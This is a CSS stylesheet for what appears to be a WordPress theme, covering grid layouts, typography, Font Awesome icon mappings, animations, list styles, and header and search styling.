.grid_wrapper:after, .single-portfolio .right-layout .entry-wrapper:after, .single-portfolio .left-layout .entry-wrapper:after, .single-portfolio .full-layout .entry-content:after, .single-portfolio .no-layout .entry-content:after, .type-staff.hentry .entry-wrapper:after, .single-axi_product .right-layout .entry-wrapper:after, .single-axi_product .left-layout .entry-wrapper:after, .row:after { clear: both; }

.one_one { width: 97.98%; }
.one_one.no-gutter { width: 100%; }

.one_half { width: 47.98%; }
.ie7 .one_half { width: 47%; }

.one_third, .single-portfolio .right-layout .entry-content, .single-portfolio .left-layout .entry-content, .single-portfolio .full-layout .entry-content .single-info, .single-portfolio .no-layout .entry-content .single-info, .single-axi_product .right-layout .entry-content, .single-axi_product .left-layout .entry-content { width: 31.31%; }
.ie7 .one_third, .ie7 .single-portfolio .right-layout .entry-content, .single-portfolio .right-layout .ie7 .entry-content, .ie7 .single-portfolio .left-layout .entry-content, .single-portfolio .left-layout .ie7 .entry-content, .ie7 .single-portfolio .full-layout .entry-content .single-info, .single-portfolio .full-layout .entry-content .ie7 .single-info, .ie7 .single-portfolio .no-layout .entry-content .single-info, .single-portfolio .no-layout .entry-content .ie7 .single-info, .ie7 .single-axi_product .right-layout .entry-content, .single-axi_product .right-layout .ie7 .entry-content, .ie7 .single-axi_product .left-layout .entry-content, .single-axi_product .left-layout .ie7 .entry-content { width: 31%; }

.two_third, .single-portfolio .right-layout .entry-media, .single-portfolio .left-layout .entry-media, .single-portfolio .full-layout .entry-content .overview, .single-portfolio .no-layout .entry-content .overview, .single-axi_product .right-layout .entry-media, .single-axi_product .left-layout .entry-media { width: 64.64%; }
.ie7 .two_third, .ie7 .single-portfolio .right-layout .entry-media, .single-portfolio .right-layout .ie7 .entry-media, .ie7 .single-portfolio .left-layout .entry-media, .single-portfolio .left-layout .ie7 .entry-media, .ie7 .single-portfolio .full-layout .entry-content .overview, .single-portfolio .full-layout .entry-content .ie7 .overview, .ie7 .single-portfolio .no-layout .entry-content .overview, .single-portfolio .no-layout .entry-content .ie7 .overview, .ie7 .single-axi_product .right-layout .entry-media, .single-axi_product .right-layout .ie7 .entry-media, .ie7 .single-axi_product .left-layout .entry-media, .single-axi_product .left-layout .ie7 .entry-media { width: 64%; }

.one_fourth { width: 22.98%; }
.ie7 .one_fourth { width: 22%; }

.two_fourth { width: 47.98%; }
.ie7 .two_fourth { width: 47%; }

.three_fourth { width: 72.98%; }
.ie7 .three_fourth { width: 72%; }

.one_fifth { width: 17.98%; }
.ie7 .one_fifth { width: 17%; }

.one_sixth { width: 14.64%; }
.ie7 .one_sixth { width: 14%; }

.one-column .col, .col1 .col { width: 100%; margin-right: 0; }
.one-column .col.height1, .one-column .col.height2, .col1 .col.height1, .col1 .col.height2 { overflow: hidden; }

.two-column, .col2 { margin-left: -1%; margin-right: -1%; }
.ie7 .two-column .col, .two-column.isotope .col, .ie7 .col2 .col, .col2.isotope .col { width: 47.8%; }
.two-column .col, .col2 .col { width: 47.98%; }

.three-column, .col3 { margin-left: -1%; margin-right: -1%; }
.ie7 .three-column .col, .three-column.isotope .col, .ie7 .col3 .col, .col3.isotope .col { width: 31.2%; }
.three-column .col, .col3 .col { width: 31.31%; }

.four-column, .col4 { margin-left: -1%; margin-right: -1%; }
.ie7 .four-column .col, .four-column.isotope .col, .ie7 .col4 .col, .col4.isotope .col { width: 22.8%; }
.four-column .col, .col4 .col { width: 22.98%; }

.five-column, .col5 { margin-left: -1%; margin-right: -1%; }
.ie7 .five-column .col, .five-column.isotope .col, .ie7 .col5 .col, .col5.isotope .col { width: 17.8%; }
.five-column .col, .col5 .col { width: 17.98%; }

.six-column, .col6 { margin-left: -1%; margin-right: -1%; }
.ie7 .six-column .col, .six-column.isotope .col, .ie7 .col6 .col, .col6.isotope .col { width: 14.5%; }
.six-column .col, .col6 .col { width: 14.64%; }

.first { margin-left: 0 !important; }

.last { margin-right: 0 !important; }

.top { margin-top: 0; padding-top: 0; }

.bottom { margin-bottom: 0; padding-bottom: 0; }

/*>>>>>>>>>>>>>>>>>>>>>>> #Document <<<<<<<<<<<<<<<<<<<<<<<<<<< */
/* $Body & Global Configs
---------------------------------------------*/
body { background-color: #cfcfcf; color: #3d3d3d; font-family: 'Open Sans',arial,sans-serif; }

#inner-body { background-color: white; }

::selection, ::-moz-selection { background: #78acc2; color: #f5f5f5; }

.open-sans, h1, h2, h3, h4, h5, h6, header#siteheader #logo h2, header#siteheader #logo h3, .flexslider.side-circle-slider .slides > li p, .callout p, .stunning p, .callout a.featured_btn, .stunning a.featured_btn, .widget-testimonial .testimonial-author, .widget_testimonial .testimonial-author { font-family: 'Open Sans',arial,sans-serif; font-weight: 400; }

.merri, .callout .widget-title, .stunning .widget-title, .page-title { font-family: 'Merriweather',georgia,serif; font-weight: 400; }

a { color: #78acc2; }
a:hover { color: #5c9bb5; }

.pat5_1, .hbar, .widget-title-bar, #comments, .respond-title, #reply-title { background: url(images/pattern/av_pat_5_1.png) left top repeat; }

.hbar { height: 15px; }

hr, .divider { border-color: #e9e9e9; }

.divider span { top: -7px; padding-left: 10px; background: white; }

/* $Wrapper & Containers
---------------------------------------------*/
.wrapper { width: 100%; margin-left: auto; margin-right: auto; }

.container { max-width: 960px; margin: 0 auto; }

#primary { position: relative; }

.block { margin-top: 0px; margin-bottom: 2em; }

.row { padding: 2.5em 0; }

.inner { padding-right: 2.5em; padding-left: 2.5em; }

.seperator { border-bottom: .5em solid #B8B8B8; }

.thickhr { height: 2.5em; background-color: #dcdcdc; margin-bottom: 1em; }

.widget-container { padding-bottom: 1em; }
aside .widget-container { margin-bottom: 1em; }

figure, figcaption { position: relative; *zoom: 1; }
figure:before, figure:after, figcaption:before, figcaption:after { content: ""; display: table; }
figure:after, figcaption:after { clear: both; }

/* image holder ---- */
.imgHolder .overlay { background-color: #ffffff; }
.imgHolder span.text { color: #333333; background-color: #FFFF00; padding: 3px 7px; }

.block { margin-bottom: 40px; }

.mulicolumn { margin-right: -17px; }

figure figcaption h4 { margin-top: 30px; margin-bottom: 10px; }

.caption-over figcaption { position: absolute; top: 0; z-index: -1; }

.col .imgHolder { margin-bottom: 0; }

#main { min-height: 260px; }

#primary .content { margin-bottom: 3em; }

/* boxed layout ------------ */
.boxed #inner-body { max-width: 1000px; margin: 0 auto; -webkit-box-shadow: 0 2px 6px rgba(100, 100, 100, 0.3); -moz-box-shadow: 0 2px 6px rgba(100, 100, 100, 0.3); box-shadow: 0 2px 6px rgba(100, 100, 100, 0.3); }

/* page builder wrapper --- */
.entry-builder-wrapper { width: 100%; margin-left: auto; margin-right: auto; }

.entry-builder-frame { margin-right: -1%; margin-left: -1%; position: relative; *zoom: 1; }

/*  Font Awesome  licensed under the MIT License
------------------------------------------------------- */
@font-face { font-family: "FontAwesome"; src: url("fonts/font-awesome/fontawesome-webfont.eot?v=3.0.1"); src: url("fonts/font-awesome/fontawesome-webfont.eot?#iefix&v=3.0.1") format("embedded-opentype"), url("fonts/font-awesome/fontawesome-webfont.woff?v=3.0.1") format("woff"), url("fonts/font-awesome/fontawesome-webfont.ttf?v=3.0.1") format("truetype"), url("fonts/font-awesome/fontawesome-webfont.svg#fontawesomeregular") format("svg"); font-weight: normal; font-style: normal; }

@media screen and (-webkit-min-device-pixel-ratio: 0) { @font-face { font-family: 'FontAwesome'; src: url("fonts/font-awesome/fontawesome-webfont.svg#fontawesomeregular") format("svg"); font-weight: normal; } }
/*  Font Awesome styles ------------------------------------------------------- */
[class^="icon-"], [class*=" icon-"] { font-family: FontAwesome; font-weight: normal; font-style: normal; text-decoration: inherit; -webkit-font-smoothing: antialiased; /* sprites.less reset */ display: inline; width: auto; height: auto; line-height: normal; vertical-align: baseline; background-image: none; background-position: 0% 0%; background-repeat: repeat; margin-top: 0; }

/* more sprites.less reset */
.icon-white, .nav-pills > .active > a > [class^="icon-"], .nav-pills > .active > a > [class*=" icon-"], .nav-list > .active > a > [class^="icon-"], .nav-list > .active > a > [class*=" icon-"], .navbar-inverse .nav > .active > a > [class^="icon-"], .navbar-inverse .nav > .active > a > [class*=" icon-"], .dropdown-menu > li > a:hover > [class^="icon-"], .dropdown-menu > li > a:hover > [class*=" icon-"], .dropdown-menu > .active > a > [class^="icon-"], .dropdown-menu > .active > a > [class*=" icon-"], .dropdown-submenu:hover > a > [class^="icon-"], .dropdown-submenu:hover > a > [class*=" icon-"] { background-image: none; }

[class^="icon-"]:before, [class*=" icon-"]:before { text-decoration: inherit; display: inline-block; speak: none; }

/* makes sure icons active on rollover in links */
a [class^="icon-"], a [class*=" icon-"] { display: inline-block; }

/* makes the font 33% larger relative to the icon container */
.icon-large:before { vertical-align: -10%; font-size: 1.3333333333333333em; }

.btn [class^="icon-"], .btn [class*=" icon-"], .nav [class^="icon-"], .nav [class*=" icon-"] { display: inline; /* keeps button heights with and without icons the same */ }
.btn [class^="icon-"].icon-large, .btn [class*=" icon-"].icon-large, .nav [class^="icon-"].icon-large, .nav [class*=" icon-"].icon-large { line-height: .9em; }
.btn [class^="icon-"].icon-spin, .btn [class*=" icon-"].icon-spin, .nav [class^="icon-"].icon-spin, .nav [class*=" icon-"].icon-spin { display: inline-block; }

.nav-tabs [class^="icon-"], .nav-tabs [class*=" icon-"], .nav-pills [class^="icon-"], .nav-pills [class*=" icon-"] { /* keeps button heights with and without icons the same */ }
.nav-tabs [class^="icon-"], .nav-tabs [class^="icon-"].icon-large, .nav-tabs [class*=" icon-"], .nav-tabs [class*=" icon-"].icon-large, .nav-pills [class^="icon-"], .nav-pills [class^="icon-"].icon-large, .nav-pills [class*=" icon-"], .nav-pills [class*=" icon-"].icon-large { line-height: .9em; }

li [class^="icon-"], li [class*=" icon-"], .nav li [class^="icon-"], .nav li [class*=" icon-"] { display: inline-block; width: 1.25em; text-align: center; }
li [class^="icon-"].icon-large, li [class*=" icon-"].icon-large, .nav li [class^="icon-"].icon-large, .nav li [class*=" icon-"].icon-large { /* increased font size for icon-large */ width: 1.5625em; }

ul.icons { list-style-type: none; text-indent: -.75em; }
ul.icons li [class^="icon-"], ul.icons li [class*=" icon-"] { width: .75em; }

.icon-muted { color: #eeeeee; }

.icon-border { border: solid 1px #eeeeee; padding: .2em .25em .15em; -webkit-border-radius: 3px; -moz-border-radius: 3px; -ms-border-radius: 3px; -o-border-radius: 3px; border-radius: 3px; }

.icon-2x { font-size: 2em; }
.icon-2x.icon-border { border-width: 2px; -webkit-border-radius: 4px; -moz-border-radius: 4px; -ms-border-radius: 4px; -o-border-radius: 4px; border-radius: 4px; }

.icon-3x { font-size: 3em; }
.icon-3x.icon-border { border-width: 3px; -webkit-border-radius: 5px; -moz-border-radius: 5px; -ms-border-radius: 5px; -o-border-radius: 5px; border-radius: 5px; }

.icon-4x { font-size: 4em; }
.icon-4x.icon-border { border-width: 4px; -webkit-border-radius: 6px; -moz-border-radius: 6px; -ms-border-radius: 6px; -o-border-radius: 6px; border-radius: 6px; }

.pull-right { float: right; }

.pull-left { float: left; }

[class^="icon-"].pull-left, [class*=" icon-"].pull-left { margin-right: .3em; }
[class^="icon-"].pull-right, [class*=" icon-"].pull-right { margin-left: .3em; }

.btn [class^="icon-"].pull-left.icon-2x, .btn [class^="icon-"].pull-right.icon-2x, .btn [class*=" icon-"].pull-left.icon-2x, .btn [class*=" icon-"].pull-right.icon-2x { margin-top: .18em; }
.btn [class^="icon-"].icon-spin.icon-large, .btn [class*=" icon-"].icon-spin.icon-large { line-height: .8em; }

.btn.btn-small [class^="icon-"].pull-left.icon-2x, .btn.btn-small [class^="icon-"].pull-right.icon-2x, .btn.btn-small [class*=" icon-"].pull-left.icon-2x, .btn.btn-small [class*=" icon-"].pull-right.icon-2x { margin-top: .25em; }

.btn.btn-large [class^="icon-"], .btn.btn-large [class*=" icon-"] { margin-top: 0; }
.btn.btn-large [class^="icon-"].pull-left.icon-2x, .btn.btn-large [class^="icon-"].pull-right.icon-2x, .btn.btn-large [class*=" icon-"].pull-left.icon-2x, .btn.btn-large [class*=" icon-"].pull-right.icon-2x { margin-top: .05em; }
.btn.btn-large [class^="icon-"].pull-left.icon-2x, .btn.btn-large [class*=" icon-"].pull-left.icon-2x { margin-right: .2em; }
.btn.btn-large [class^="icon-"].pull-right.icon-2x, .btn.btn-large [class*=" icon-"].pull-right.icon-2x { margin-left: .2em; }

.icon-spin { display: inline-block; -moz-animation: spin 2s infinite linear; -o-animation: spin 2s infinite linear; -webkit-animation: spin 2s infinite linear; animation: spin 2s infinite linear; }

@-moz-keyframes spin { 0% { -moz-transform: rotate(0deg); }
  100% { -moz-transform: rotate(359deg); } }

@-webkit-keyframes spin { 0% { -webkit-transform: rotate(0deg); }
  100% { -webkit-transform: rotate(359deg); } }

@-o-keyframes spin { 0% { -o-transform: rotate(0deg); }
  100% { -o-transform: rotate(359deg); } }

@-ms-keyframes spin { 0% { -ms-transform: rotate(0deg); }
  100% { -ms-transform: rotate(359deg); } }

@keyframes spin { 0% { transform: rotate(0deg); }
  100% { transform: rotate(359deg); } }

@-moz-document url-prefix() { .icon-spin { height: .9em; }
  .btn .icon-spin { height: auto; }
  .icon-spin.icon-large { height: 1.25em; }
  .btn .icon-spin.icon-large { height: .75em; } }

/*  Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen readers do not read off random characters that represent icons */
.icon-glass:before { content: "\f000"; }

.icon-music:before { content: "\f001"; }

.icon-search:before { content: "\f002"; }

.icon-envelope:before { content: "\f003"; }

.icon-heart:before { content: "\f004"; }

.icon-star:before { content: "\f005"; }

.icon-star-empty:before { content: "\f006"; }

.icon-user:before { content: "\f007"; }

.icon-film:before { content: "\f008"; }

.icon-th-large:before { content: "\f009"; }

.icon-th:before { content: "\f00a"; }

.icon-th-list:before { content: "\f00b"; }

.icon-ok:before { content: "\f00c"; }

.icon-remove:before { content: "\f00d"; }

.icon-zoom-in:before { content: "\f00e"; }

.icon-zoom-out:before { content: "\f010"; }

.icon-off:before { content: "\f011"; }

.icon-signal:before { content: "\f012"; }

.icon-cog:before { content: "\f013"; }

.icon-trash:before { content: "\f014"; }

.icon-home:before { content: "\f015"; }

.icon-file:before { content: "\f016"; }

.icon-time:before { content: "\f017"; }

.icon-road:before { content: "\f018"; }

.icon-download-alt:before { content: "\f019"; }

.icon-download:before { content: "\f01a"; }

.icon-upload:before { content: "\f01b"; }

.icon-inbox:before { content: "\f01c"; }

.icon-play-circle:before { content: "\f01d"; }

.icon-repeat:before { content: "\f01e"; }

/* \f020 doesn't work in Safari. all shifted one down */
.icon-refresh:before { content: "\f021"; }

.icon-list-alt:before { content: "\f022"; }

.icon-lock:before { content: "\f023"; }

.icon-flag:before { content: "\f024"; }

.icon-headphones:before { content: "\f025"; }

.icon-volume-off:before { content: "\f026"; }

.icon-volume-down:before { content: "\f027"; }

.icon-volume-up:before { content: "\f028"; }

.icon-qrcode:before { content: "\f029"; }

.icon-barcode:before { content: "\f02a"; }

.icon-tag:before { content: "\f02b"; }

.icon-tags:before { content: "\f02c"; }

.icon-book:before { content: "\f02d"; }

.icon-bookmark:before { content: "\f02e"; }

.icon-print:before { content: "\f02f"; }

.icon-camera:before { content: "\f030"; }

.icon-font:before { content: "\f031"; }

.icon-bold:before { content: "\f032"; }

.icon-italic:before { content: "\f033"; }

.icon-text-height:before { content: "\f034"; }

.icon-text-width:before { content: "\f035"; }

.icon-align-left:before { content: "\f036"; }

.icon-align-center:before { content: "\f037"; }

.icon-align-right:before { content: "\f038"; }

.icon-align-justify:before { content: "\f039"; }

.icon-list:before { content: "\f03a"; }

.icon-indent-left:before { content: "\f03b"; }

.icon-indent-right:before { content: "\f03c"; }

.icon-facetime-video:before { content: "\f03d"; }

.icon-picture:before { content: "\f03e"; }

.icon-pencil:before { content: "\f040"; }

.icon-map-marker:before { content: "\f041"; }

.icon-adjust:before { content: "\f042"; }

.icon-tint:before { content: "\f043"; }

.icon-edit:before { content: "\f044"; }

.icon-share:before { content: "\f045"; }

.icon-check:before { content: "\f046"; }

.icon-move:before { content: "\f047"; }

.icon-step-backward:before { content: "\f048"; }

.icon-fast-backward:before { content: "\f049"; }

.icon-backward:before { content: "\f04a"; }

.icon-play:before { content: "\f04b"; }

.icon-pause:before { content: "\f04c"; }

.icon-stop:before { content: "\f04d"; }

.icon-forward:before { content: "\f04e"; }

.icon-fast-forward:before { content: "\f050"; }

.icon-step-forward:before { content: "\f051"; }

.icon-eject:before { content: "\f052"; }

.icon-chevron-left:before { content: "\f053"; }

.icon-chevron-right:before { content: "\f054"; }

.icon-plus-sign:before { content: "\f055"; }

.icon-minus-sign:before { content: "\f056"; }

.icon-remove-sign:before { content: "\f057"; }

.icon-ok-sign:before { content: "\f058"; }

.icon-question-sign:before { content: "\f059"; }

.icon-info-sign:before { content: "\f05a"; }

.icon-screenshot:before { content: "\f05b"; }

.icon-remove-circle:before { content: "\f05c"; }

.icon-ok-circle:before { content: "\f05d"; }

.icon-ban-circle:before { content: "\f05e"; }

.icon-arrow-left:before { content: "\f060"; }

.icon-arrow-right:before { content: "\f061"; }

.icon-arrow-up:before { content: "\f062"; }

.icon-arrow-down:before { content: "\f063"; }

.icon-share-alt:before { content: "\f064"; }

.icon-resize-full:before { content: "\f065"; }

.icon-resize-small:before { content: "\f066"; }

.icon-plus:before { content: "\f067"; }

.icon-minus:before { content: "\f068"; }

.icon-asterisk:before { content: "\f069"; }

.icon-exclamation-sign:before { content: "\f06a"; }

.icon-gift:before { content: "\f06b"; }

.icon-leaf:before { content: "\f06c"; }

.icon-fire:before { content: "\f06d"; }

.icon-eye-open:before { content: "\f06e"; }

.icon-eye-close:before { content: "\f070"; }

.icon-warning-sign:before { content: "\f071"; }

.icon-plane:before { content: "\f072"; }

.icon-calendar:before { content: "\f073"; }

.icon-random:before { content: "\f074"; }

.icon-comment:before { content: "\f075"; }

.icon-magnet:before { content: "\f076"; }

.icon-chevron-up:before { content: "\f077"; }

.icon-chevron-down:before { content: "\f078"; }

.icon-retweet:before { content: "\f079"; }

.icon-shopping-cart:before { content: "\f07a"; }

.icon-folder-close:before { content: "\f07b"; }

.icon-folder-open:before { content: "\f07c"; }

.icon-resize-vertical:before { content: "\f07d"; }

.icon-resize-horizontal:before { content: "\f07e"; }

.icon-bar-chart:before { content: "\f080"; }

.icon-twitter-sign:before { content: "\f081"; }

.icon-facebook-sign:before { content: "\f082"; }

.icon-camera-retro:before { content: "\f083"; }

.icon-key:before { content: "\f084"; }

.icon-cogs:before { content: "\f085"; }

.icon-comments:before { content: "\f086"; }

.icon-thumbs-up:before { content: "\f087"; }

.icon-thumbs-down:before { content: "\f088"; }

.icon-star-half:before { content: "\f089"; }

.icon-heart-empty:before { content: "\f08a"; }

.icon-signout:before { content: "\f08b"; }

.icon-linkedin-sign:before { content: "\f08c"; }

.icon-pushpin:before { content: "\f08d"; }

.icon-external-link:before { content: "\f08e"; }

.icon-signin:before { content: "\f090"; }

.icon-trophy:before { content: "\f091"; }

.icon-github-sign:before { content: "\f092"; }

.icon-upload-alt:before { content: "\f093"; }

.icon-lemon:before { content: "\f094"; }

.icon-phone:before { content: "\f095"; }

.icon-check-empty:before { content: "\f096"; }

.icon-bookmark-empty:before { content: "\f097"; }

.icon-phone-sign:before { content: "\f098"; }

.icon-twitter:before { content: "\f099"; }

.icon-facebook:before { content: "\f09a"; }

.icon-github:before { content: "\f09b"; }

.icon-unlock:before { content: "\f09c"; }

.icon-credit-card:before { content: "\f09d"; }

.icon-rss:before { content: "\f09e"; }

.icon-hdd:before { content: "\f0a0"; }

.icon-bullhorn:before { content: "\f0a1"; }

.icon-bell:before { content: "\f0a2"; }

.icon-certificate:before { content: "\f0a3"; }

.icon-hand-right:before { content: "\f0a4"; }

.icon-hand-left:before { content: "\f0a5"; }

.icon-hand-up:before { content: "\f0a6"; }

.icon-hand-down:before { content: "\f0a7"; }

.icon-circle-arrow-left:before { content: "\f0a8"; }

.icon-circle-arrow-right:before { content: "\f0a9"; }

.icon-circle-arrow-up:before { content: "\f0aa"; }

.icon-circle-arrow-down:before { content: "\f0ab"; }

.icon-globe:before { content: "\f0ac"; }

.icon-wrench:before { content: "\f0ad"; }

.icon-tasks:before { content: "\f0ae"; }

.icon-filter:before { content: "\f0b0"; }

.icon-briefcase:before { content: "\f0b1"; }

.icon-fullscreen:before { content: "\f0b2"; }

.icon-group:before { content: "\f0c0"; }

.icon-link:before { content: "\f0c1"; }

.icon-cloud:before { content: "\f0c2"; }

.icon-beaker:before { content: "\f0c3"; }

.icon-cut:before { content: "\f0c4"; }

.icon-copy:before { content: "\f0c5"; }

.icon-paper-clip:before { content: "\f0c6"; }

.icon-save:before { content: "\f0c7"; }

.icon-sign-blank:before { content: "\f0c8"; }

.icon-reorder:before { content: "\f0c9"; }

.icon-list-ul:before { content: "\f0ca"; }

.icon-list-ol:before { content: "\f0cb"; }

.icon-strikethrough:before { content: "\f0cc"; }

.icon-underline:before { content: "\f0cd"; }

.icon-table:before { content: "\f0ce"; }

.icon-magic:before { content: "\f0d0"; }

.icon-truck:before { content: "\f0d1"; }

.icon-pinterest:before { content: "\f0d2"; }

.icon-pinterest-sign:before { content: "\f0d3"; }

.icon-google-plus-sign:before { content: "\f0d4"; }

.icon-google-plus:before { content: "\f0d5"; }

.icon-money:before { content: "\f0d6"; }

.icon-caret-down:before { content: "\f0d7"; }

.icon-caret-up:before { content: "\f0d8"; }

.icon-caret-left:before { content: "\f0d9"; }

.icon-caret-right:before { content: "\f0da"; }

.icon-columns:before { content: "\f0db"; }

.icon-sort:before { content: "\f0dc"; }

.icon-sort-down:before { content: "\f0dd"; }

.icon-sort-up:before { content: "\f0de"; }

.icon-envelope-alt:before { content: "\f0e0"; }

.icon-linkedin:before { content: "\f0e1"; }

.icon-undo:before { content: "\f0e2"; }

.icon-legal:before { content: "\f0e3"; }

.icon-dashboard:before { content: "\f0e4"; }

.icon-comment-alt:before { content: "\f0e5"; }

.icon-comments-alt:before { content: "\f0e6"; }

.icon-bolt:before { content: "\f0e7"; }

.icon-sitemap:before { content: "\f0e8"; }

.icon-umbrella:before { content: "\f0e9"; }

.icon-paste:before { content: "\f0ea"; }

.icon-lightbulb:before { content: "\f0eb"; }

.icon-exchange:before { content: "\f0ec"; }

.icon-cloud-download:before { content: "\f0ed"; }

.icon-cloud-upload:before { content: "\f0ee"; }

.icon-user-md:before { content: "\f0f0"; }

.icon-stethoscope:before { content: "\f0f1"; }

.icon-suitcase:before { content: "\f0f2"; }

.icon-bell-alt:before { content: "\f0f3"; }

.icon-coffee:before { content: "\f0f4"; }

.icon-food:before { content: "\f0f5"; }

.icon-file-alt:before { content: "\f0f6"; }

.icon-building:before { content: "\f0f7"; }

.icon-hospital:before { content: "\f0f8"; }

.icon-ambulance:before { content: "\f0f9"; }

.icon-medkit:before { content: "\f0fa"; }

.icon-fighter-jet:before { content: "\f0fb"; }

.icon-beer:before { content: "\f0fc"; }

.icon-h-sign:before { content: "\f0fd"; }

.icon-plus-sign-alt:before { content: "\f0fe"; }

.icon-double-angle-left:before { content: "\f100"; }

.icon-double-angle-right:before { content: "\f101"; }

.icon-double-angle-up:before { content: "\f102"; }

.icon-double-angle-down:before { content: "\f103"; }

.icon-angle-left:before { content: "\f104"; }

.icon-angle-right:before { content: "\f105"; }

.icon-angle-up:before { content: "\f106"; }

.icon-angle-down:before { content: "\f107"; }

.icon-desktop:before { content: "\f108"; }

.icon-laptop:before { content: "\f109"; }

.icon-tablet:before { content: "\f10a"; }

.icon-mobile-phone:before { content: "\f10b"; }

.icon-circle-blank:before { content: "\f10c"; }

.icon-quote-left:before { content: "\f10d"; }

.icon-quote-right:before { content: "\f10e"; }

.icon-spinner:before { content: "\f110"; }

.icon-circle:before { content: "\f111"; }

.icon-reply:before { content: "\f112"; }

.icon-github-alt:before { content: "\f113"; }

.icon-folder-close-alt:before { content: "\f114"; }

.icon-folder-open-alt:before { content: "\f115"; }

@-webkit-keyframes fadeInLeft { 0% { opacity: 0; -webkit-transform: translateX(-20px); }
  100% { opacity: 1; -webkit-transform: translateX(0); } }

@-moz-keyframes fadeInLeft { 0% { opacity: 0; -moz-transform: translateX(-20px); }
  100% { opacity: 1; -moz-transform: translateX(0); } }

@-o-keyframes fadeInLeft { 0% { opacity: 0; -o-transform: translateX(-20px); }
  100% { opacity: 1; -o-transform: translateX(0); } }

@keyframes fadeInLeft { 0% { opacity: 0; transform: translateX(-20px); }
  100% { opacity: 1; transform: translateX(0); } }

.fadeInLeft { -webkit-animation-name: fadeInLeft; -moz-animation-name: fadeInLeft; -o-animation-name: fadeInLeft; animation-name: fadeInLeft; }

strong, b, dl dt { font-weight: 600; }

h1, h2, h3, h4, h5, h6 { letter-spacing: -0.05em; }

h6 { font-weight: 700; }

dl dt { position: relative; }
dl dd { margin-bottom: 1em; }

a.more, button.more { font-size: 85%; padding: .25em .5em; font-size: 90%; }
a.more.inline, button.more.inline { padding: 0 .2em; text-decoration: underline; }

button.more, .button.more { padding: .4em .7em; }

/* links */
a.more, button.more { padding: 2px 10px; background-color: #78acc2; color: white !important; font-size: 10px; display: inline-block; -webkit-border-radius: 9px; -moz-border-radius: 9px; -ms-border-radius: 9px; -o-border-radius: 9px; border-radius: 9px; }
a.more:hover, button.more:hover { background-color: #5596b2; }

.linkblock, a.linkblock, .cell-comment, .entry-tax a[rel="category"] { background: #b9b9b9; color: white; -webkit-border-radius: 3px; -moz-border-radius: 3px; -ms-border-radius: 3px; -o-border-radius: 3px; border-radius: 3px; padding: 0 8px; font-size: 10px; display: inline-block; float: left; font-weight: 600; line-height: 19px; }

a.linkblock, a.cell-comment, .entry-tax a[rel="category"] { color: white !important; }
a.linkblock:hover, a.cell-comment:hover, .entry-tax a[rel="category"]:hover { background-color: #5c9bb5; }

a.linkbutton { display: inline-block; font-size: 13px; }

/* list styles */
ul.arrow li, ul.arrow2 li, ul.arrow3 li, ul.arrow4 li, ul.plus li, ul.pen li, ul.star li, ul.check li, ul.cross li, ul.disc li, ul.download li, ul.bookmark li { list-style-position: inside; *display: inline-block; *padding-left: 0.5em; *margin-left: -0.5em; }
ul.arrow li { list-style-image: url(images/icons/list/arrow1.png); }
ul.arrow2 li { list-style-image: url(images/icons/list/arrow2.png); }
ul.arrow3 li { list-style-image: url(images/icons/list/arrow3.png); }
ul.arrow4 li { list-style-image: url(images/icons/list/arrow4.png); }
ul.plus li { list-style-image: url(images/icons/list/plus.png); }
ul.pen li { list-style-image: url(images/icons/list/pen.png); }
ul.star li { list-style-image: url(images/icons/list/star.png); }
ul.check li { list-style-image: url(images/icons/list/ok.png); }
ul.cross li { list-style-image: url(images/icons/list/cross.png); }
ul.disc li { list-style-image: url(images/icons/list/disc.png); }
ul.bookmark li { list-style-image: url(images/icons/list/bookmark.png); }
ul.download li { list-style-image: url(images/icons/list/download.png); }

/* blockquote */
blockquote { background-color: #f8f8f8; border: none; }
blockquote p { color: #6d6d6d; }

/* dropcaps */
.dropcap { font-size: 315%; padding: 0; margin-right: 0.3em; height: .7em; line-height: .85em; float: left; color: #333; }
.dropcap.round { -webkit-border-radius: 3px; -moz-border-radius: 3px; -ms-border-radius: 3px; -o-border-radius: 3px; border-radius: 3px; }
.dropcap.square, .dropcap.circle { font-size: 260%; padding: 0.4em; line-height: 0.7em; margin-top: 0.05em; background-color: #78acc2; color: #fff; }
.dropcap.circle { -webkit-border-radius: 50%; -moz-border-radius: 50%; -ms-border-radius: 50%; -o-border-radius: 50%; border-radius: 50%; }

/* $Forms ============================
====================================== */
form { margin-bottom: 1em; }

input[type="submit"] { padding: 0.8em 2em; }

input[type="text"], input[type="password"], input[type="email"], input[type="tel"], input[type="url"], textarea { padding: 13px; }

/*----------------- $Header
-----------------*/
header#siteheader .container { min-height: 80px; position: relative; }

#logo { position: relative; }
#logo h1, #logo h3, #logo h4, #logo img { position: absolute; top: 0; left: 0; margin: 0; color: #333333; }
#logo a { background: none; }

/*----------------- $Menu
-----------------*/
header#siteheader .container { z-index: 2000; margin-bottom: 0; }
header#siteheader nav { position: absolute; bottom: 0; right: 0; }
header#siteheader .sf-menu { *zoom: 1; }
header#siteheader .sf-menu:before, header#siteheader .sf-menu:after { content: ""; display: table; }
header#siteheader .sf-menu:after { clear: both; }

.sf-menu li li { background: #C5C5C5; font-family: Arial, Helvetica, sans-serif; }

#top-header { min-height: 3em; background-color: #3d3d3d; color: #b9b9b9; position: relative; }
#top-header .container { position: relative; min-height: 38px; }
#top-header p { margin: 0 450px 0 0; padding: 0.7em 0; }
#top-header .header-tools { position: absolute; top: 50%; right: 0; margin-top: -14px; overflow: hidden; }
#top-header #searchform { float: right; }
#top-header #searchform form, #top-header #searchform #s { margin: 0; }
#top-header #searchform #s { padding: 0.5em 2em 0.5em 1em; background: #171717 url(images/icons/sprite24.png) right top no-repeat; border-color: #3d3d3d; -webkit-border-radius: 7px; -moz-border-radius: 7px; -ms-border-radius: 7px; -o-border-radius: 7px; border-radius: 7px; min-width: 90px; width: 100px; -webkit-transition: width 200ms ease-out; -moz-transition: width 200ms ease-out; -o-transition: width 200ms ease-out; transition: width 200ms ease-out; filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=70); opacity: 0.7; }
#top-header #searchform #s:focus { color: white; width: 200px; filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=90); opacity: 0.9; }

#top-header .socials, #sitefooter .socials { float: right; margin-top: 2px; }
#top-header .socials li, #sitefooter .socials li { width: 22px; height: 22px; margin-right: 10px; }
